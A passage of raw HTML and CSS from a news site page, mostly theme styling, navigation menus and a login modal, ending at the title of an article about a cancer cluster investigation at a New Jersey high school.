.tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-family:Heebo!important;font-size:15px!important;font-weight:500!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_34 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_34 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_34 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_34 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-menu>li{margin-right:25px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:25px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-menu>li{margin-right:25px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:25px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_34 .tdb-menu>li.current-menu-item>a,.tdi_34 .tdb-menu>li.current-menu-ancestor>a,.tdi_34 .tdb-menu>li.current-category-ancestor>a,.tdi_34 .tdb-menu>li:hover>a,.tdi_34 .tdb-menu>li.tdb-hover>a,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#bc0000}.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#bc0000}.tdi_34 .tdb-menu>li>a:after,.tdi_34 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_34 .tdb-menu>li.current-menu-item>a:after,.tdi_34 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_34 .tdb-menu>li.current-category-ancestor>a:after,.tdi_34 .tdb-menu>li:hover>a:after,.tdi_34 .tdb-menu>li.tdb-hover>a:after,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#890000}.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#890000}</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}.tdi_38{width:20%!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_39 tdm-content-horiz-right td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-right:2px!important;padding-right:2px!important;z-index:999!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_40 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_40 .tdm-social-item{width:30px;height:30px;line-height:30px;margin:5px 10px 5px 0}.tdi_40 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_40 .tdm-social-item i{color:#000000}body .tdi_40 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_40 .tdm-social-item{background:#ffffff}body .tdi_40 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_40 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:18px;height:18px;line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:18px;height:18px;line-height:18px;margin:2.5px 5px 2.5px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_40"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/newyorkmetropolitan/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_41" class="tdc-zone"><div class="tdc_zone tdi_42  wpb_row td-pb-row tdc-element-style" data-sticky-offset="143" >
<style scoped>.tdi_42{min-height:0}.tdi_42>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(0deg,#1e1e1e,#000000);background:linear-gradient(0deg,#1e1e1e,#000000)}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_41_rand_style td-element-style" ></div><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_47 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-logo-a,.tdi_47 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_47 .tdb-logo-svg-wrap{display:block}.tdi_47 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_47 .tdb-logo-img{max-width:35px}.tdi_47 .tdb-logo-img-wrap{display:block}.tdi_47 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_47 .tdb-logo-text-title{display:block}.tdi_47 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_47 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>.tdi_48{display:inline-block}.tdi_48 .tdb-menu>li .tdb-menu-sep,.tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_48 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_48 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more{color:#ffffff}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more,.tdi_48 .td-subcat-more>.tdb-menu-item-text{font-family:Hind Madurai!important}.tdi_48 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_48 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_48 .tdb-menu .tdb-normal-menu ul,.tdi_48 .td-pulldown-filter-list,.tdi_48 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_48 .tdb-menu>li.current-menu-item>a,.tdi_48 .tdb-menu>li.current-menu-ancestor>a,.tdi_48 .tdb-menu>li.current-category-ancestor>a,.tdi_48 .tdb-menu>li:hover>a,.tdi_48 .tdb-menu>li.tdb-hover>a,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#bc0000}.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#bc0000}.tdi_48 .tdb-menu>li>a:after,.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#bc0000;height:0px;bottom:0px}.tdi_48 .tdb-menu>li.current-menu-item>a:after,.tdi_48 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_48 .tdb-menu>li.current-category-ancestor>a:after,.tdi_48 .tdb-menu>li:hover>a:after,.tdi_48 .tdb-menu>li.tdb-hover>a:after,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style></style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="113741" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-8871"
                    class="post-8871 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.newyorkmetropolitan.com/privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row"  >
<style scoped>.tdi_52{min-height:0}</style><div id="tdi_53" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}@media (min-width:768px){.tdi_54{margin-left:-40px;margin-right:-40px}.tdi_54 .tdc-row-video-background-error,.tdi_54 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_54{margin-left:-30px;margin-right:-30px}.tdi_54 .tdc-row-video-background-error,.tdi_54 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_54{margin-left:-15px;margin-right:-15px}.tdi_54 .tdc-row-video-background-error,.tdi_54 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_54{margin-bottom:50px!important}.tdi_54 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:30px!important}}@media (max-width:767px){.tdi_54{margin-bottom:35px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_57 tdb-single-title td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_57 .tdb-title-text{background-color:#eeeeee;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Nixie One!important;font-size:37px!important;line-height:1.43!important;font-weight:900!important}html[class*='ie'] .tdi_57 .tdb-title-text{background:none;color:#eeeeee}.tdi_57 .tdb-title-line:after{height:2px;bottom:40%}.tdi_57 .tdb-title-line{height:50px}.td-theme-wrap .tdi_57{text-align:left}.tdi_57 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-title-text{font-size:33px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_57 .tdb-title-text{font-size:28px!important;line-height:1.35!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Cancer Cluster Probe at NJ HS Underway After 100+ Diagnosed With Brain Tumors</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_60{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_60.tdc-row-content-vert-center,.tdi_60.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_60.tdc-row-content-vert-bottom,.tdi_60.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_60.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_60.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_60{margin-top:22px!important}.tdi_60 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_60{margin-top:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-top:15px!important}}@media (max-width:767px){.tdi_60{margin-top:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_63 td-pb-border-top td_block_template_12 "   data-td-block-uid="tdi_63" >
